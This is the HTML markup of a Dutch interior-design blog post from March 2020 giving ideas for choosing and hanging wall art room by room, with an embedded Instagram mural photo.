                }.tdi_93_117 .tdb-author-name{
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_117 .tdb-author-name:hover{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_117 .tdb-author-by{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_93_117 .tdb-author-name{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_117 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_93_117 .tdb-author-by{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_93_117 .tdb-author-name{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://interieuradvies-online.nl/author/sofie/"><img alt='' src='https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_94_e67 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94_e67" >
<style>

/* inline tdc_css att */

.tdi_94_e67{
margin-bottom:1px !important;
margin-left:6px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_e67{
margin-bottom:1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_e67{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_94_e67{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_94_e67 i{
                    font-size: 14px;
                
                    margin-right: 8px;
                
					color: #999999;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94_e67{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94_e67{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-romb-full"></i><time class="entry-date updated td-module-date">maart 22, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_95_ee6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_ee6" >
<style>

/* inline tdc_css att */

.tdi_95_ee6{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_ee6{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_ee6{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95_ee6 .td-social-expand-tabs-icon,
				.tdi_95_ee6 .td-icon-share{
					color: #999999;
				}.tdi_95_ee6 .td-social-share-text .td-social-but-text{
					color: #999999;
				}.tdi_95_ee6 .td-social-handler .td-social-but-text:before{
					background-color: #999999;
				}.tdi_95_ee6 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_95_ee6 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_95_ee6 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_95_ee6 .td-ps-bg .td-social-network div,
				.tdi_95_ee6 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_95_ee6 .td-ps-dark-bg .td-social-network div{
					background-color: #ededed;
				}.tdi_95_ee6 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ededed;
				}.tdi_95_ee6 .td-ps-border-colored .td-social-but-text{
				    border-color: #ededed;
				}.tdi_95_ee6 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_95_ee6 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_95_ee6 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #ededed;
				}
</style><div id="tdi_95_ee6" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finterieuradvies-online.nl%2Ftrends%2Fje-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Je+ruimte+versieren+met+wonderlijke+kunst+aan+de+muur&url=https%3A%2F%2Finterieuradvies-online.nl%2Ftrends%2Fje-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur%2F&via=Interieuradvies-online.nl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/&amp;media=https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst.jpg&description=Je+ruimte+versieren+met+wonderlijke+kunst+aan+de+muur">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Je+ruimte+versieren+met+wonderlijke+kunst+aan+de+muur %0A%0A https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_95_ee6">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_96_2e2 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_96_2e2" >
<style>

/* inline tdc_css att */

.tdi_96_2e2{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_96_2e2,
                .tdi_96_2e2 > p{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 h1{
			        font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 h2{
			        font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 h3{
			        font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 h4{
			        font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 h5{
			        font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 h6{
			        font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2 li{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_96_2e2 blockquote p{
			        font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_96_2e2,
				.tdi_96_2e2 p{
			        color: #444444;
		        }.tdi_96_2e2 h1,
				.tdi_96_2e2 h2,
				.tdi_96_2e2 h3,
				.tdi_96_2e2 h4,
				.tdi_96_2e2 h5,
				.tdi_96_2e2 h6{
			        color: #000000;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_2e2,
                .tdi_96_2e2 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_96_2e2,
                .tdi_96_2e2 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_96_2e2 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Er mist iets in je <a href="https://interieuradvies-online.nl/tag/huis/">huis</a>. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je hebt een huiselijke sfeer waardoor mensen lang bij je thuis willen blijven. Toch is er nog steeds iets dat lijkt te ontbreken.</p>
<h2>Zoeken naar datgene wat ontbreekt</h2>
<p>Kijk naar je muren. Als wat je ziet een lege ruimte is, heb je eindelijk begrepen wat het is dat je huis mist, het is wonderlijke muurkunst. Deze stukjes van decoratieve items kunnen elke saaie muur zeker tot leven brengen, ze kunnen creativiteit en expressie inspireren en ze kunnen bovendien een hele ruimte opfleuren. Als je je afvraagt ​​hoe je je ruimte gaat inrichten met mooie en prachtige kunst aan de muur, volgen hier enkele geweldige ideeën om te overwegen.</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/0VspXZQS-5/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/0VspXZQS-5/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/0VspXZQS-5/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">Seeking human kindness. At Zienn. Nachtopvang #leeuwarden #human #homeless #travel #muralart  #streetart #klaaslageweg #clydegraffiti #realpixelisme #painting #drawing #graffiti #instaart #artoftheday #modernart #muurkunst #art #artist #raw #people #love #illustration #expression #life #seeking #blues</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/klaaslageweg/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> Klaas Lageweg</a> (@klaaslageweg) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2015-03-17T18:33:42+00:00">Mar 17, 2015 at 11:33am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h2>Winkelen voor kunst aan de muur</h2>
<p>Voordat je je muren kunt gaan vullen met kunst aan de muur, moet je eerst wat gaan kopen. Het is altijd een goed idee om er per kamer naar te zoeken, zodat u het decoratieve item kunt afstemmen op het thema, de functie en de stijl van de kamer.</p>
<h3>Enkele voorbeelden van muurdecoraties</h3>
<p>Voor de keuken zou het bijvoorbeeld een geweldig idee zijn om een ​​stuk te kopen dat voedsel, fruit en groenten weergeeft. Aan de andere kant zou een abstract iets een mooie aanvulling zijn op uw woonkamer. Enkele andere voorbeelden van ideale opties voor kunst aan de muur zijn bijvoorbeeld het gebruik van heldere kleurrijke foto&#8217;s voor de kamer van de kinderen, een rustig landschap of schilderachtige foto&#8217;s voor de slaapkamer of de rustruimte, of ook muzikale oplossingen voor de muziekkamer.</p>
<h2>Rekening houden met uw persoonlijke smaak en stijl</h2>
<p>Afgezien van dat, is het beter om van uw levensstijl een factor te maken bij het kiezen van muurdecoratie, dan te vertrouwen op de nieuwste trend in interieurontwerp, die misschien niet noodzakelijk past bij uw levensstijl, noch bij uw persoonlijke smaak en stijl. Over persoonlijke smaak en stijl gesproken, je moet ook kiezen wat voor soort stijl je wilt dat je kunst aan de muur heeft. Je kunt kiezen uit traditioneel, eigentijds, tropisch, nautisch, rustiek, stedelijk, landelijk, eclectisch, tribaal en vele andere thema&#8217;s. Uw beslissing hangt uiteindelijk af van de stijl die u het meeste verkiest.</p>
<h2>Uw stuk schikken en ophangen</h2>
<p>Nadat je je eigen spullen hebt meegebracht, is de volgende stap het regelen en het ophangen ervan. Een goede manier om hiermee te beginnen is om te beslissen waar en hoe je ze gaat ophangen. Hierbij kunnen enkele suggesties u helpen.</p>
<h3>Muurkunst boven de bank of een ander brandpunt in de kamer</h3>
<p>Voor de woonkamer kunt u bijvoorbeeld een familiefoto boven de bank hangen. Zorg er wel voor dat de kunst aan de muur goed wordt opgehangen om geen gevaar te vormen voor de mensen die op de bank zitten. Voor de muziekkamer kan het specifieke stuk boven de piano worden geplaatst. Voor de slaapkamer kun je een rustige foto boven het bed hangen. Nogmaals, zorg ervoor dat het schilderij goed vastzit.</p>
<h3>Muurkunst op gangen, lobby&#8217;s of trappenhuizen</h3>
<p>Dit geeft uw woning een moderne galerie look, waarbij de kunstwerken naast elkaar worden gehangen met voldoende ruimte ertussen.</p>
<h3>Een clusteropstelling</h3>
<p>Dit werkt het beste voor kleine en gelijkmatige kunstwerken aan de muur die u aan elkaar kunt hangen om een ​​aandachtspunt in de muur te zijn.</p>
<h2>Muurkunsten voor een levendige kamer met karakter</h2>
<p>Muurkunsten kunnen elke kamer die leven en karakter mist zeker opfleuren. Maar het is absoluut noodzakelijk dat u stukken kunt kiezen die niet alleen mooi zijn en complementair zijn aan het thema van uw huis, maar ook uw persoonlijke smaak en stijl weerspiegelen.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_97_27e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97_27e" >
<style>

/* inline tdc_css att */

.tdi_97_27e{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97_27e{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97_27e{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97_27e span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_97_27e a{
                    margin-right: 6px;
                
                    padding: 3px 10px;
                
                    border: 1px solid #000000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_97_27e a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_27e a{
                    border: 1px solid #000000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_27e a{
                    border: 1px solid #000000;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_97_27e span{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_27e a{
                    border: 1px solid #000000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://interieuradvies-online.nl/tag/decoratie/">decoratie</a></li><li><a href="https://interieuradvies-online.nl/tag/decoreren/">decoreren</a></li><li><a href="https://interieuradvies-online.nl/tag/kunst/">kunst</a></li><li><a href="https://interieuradvies-online.nl/tag/kunst-aan-de-muur/">kunst aan de muur</a></li><li><a href="https://interieuradvies-online.nl/tag/muren/">muren</a></li><li><a href="https://interieuradvies-online.nl/tag/muur/">muur</a></li><li><a href="https://interieuradvies-online.nl/tag/muurdecoratie/">muurdecoratie</a></li><li><a href="https://interieuradvies-online.nl/tag/muurkunst/">muurkunst</a></li><li><a href="https://interieuradvies-online.nl/tag/muurkunsten/">muurkunsten</a></li><li><a href="https://interieuradvies-online.nl/tag/ruimte/">ruimte</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_98_d9e tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_d9e" >
<style>

/* inline tdc_css att */

.tdi_98_d9e{
margin-bottom:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_d9e{
margin-bottom:40px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_d9e{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98_d9e{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_98_d9e{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_98_d9e .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_98_d9e .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_98_d9e .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 10px 0;
                
					font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_98_d9e .tdb-author-name:hover{
                    color: #999999;
                }.tdi_98_d9e .tdb-author-url{
                    color: #999999;
                }.tdi_98_d9e .tdb-author-url:hover{
                    color: #000000;
                }.tdi_98_d9e .tdb-author-descr{
                    color: #444444;
                }.tdi_98_d9e .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #000000;
				}.tdi_98_d9e .tdb-social-item i.td-icon-twitter,
				.tdi_98_d9e .tdb-social-item i.td-icon-linkedin,
				.tdi_98_d9e .tdb-social-item i.td-icon-pinterest,
				.tdi_98_d9e .tdb-social-item i.td-icon-blogger,
				.tdi_98_d9e .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_98_d9e .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_98_d9e .tdb-social-item:hover i{
					color: #999999;
				}.tdi_98_d9e .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_d9e{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_d9e{
                    border: 0px solid #ededed;
                }.tdi_98_d9e .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98_d9e .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_98_d9e .tdb-author-name{
					font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_d9e{
                    border: 0px solid #ededed;
                }.tdi_98_d9e .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_98_d9e .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style>
<div class="tdi_98_d9e_rand_style td-element-style"><style>
.tdi_98_d9e_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://interieuradvies-online.nl/author/sofie/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/456dff5e40667833d94acf79da23d94a?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' /></a><div class="tdb-author-info"><a href="https://interieuradvies-online.nl/author/sofie/" class="tdb-author-name">Redactie</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_99_797 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_797" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_797{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_797{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_797 .tdb-next-post a{
					color: #000000;
				
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99_797 .tdb-next-post:hover a{
					color: #999999;
				}.tdi_99_797 .tdb-next-post span{
					color: #aaaaaa;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_797 .tdb-next-post a{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99_797 .tdb-next-post span{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_797 .tdb-next-post a{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorig artikel</span><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/">Frisse jonge kamerontwerpen voor een tienermeisje</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Volgend artikel</span><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100_737 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_737" >
<style>

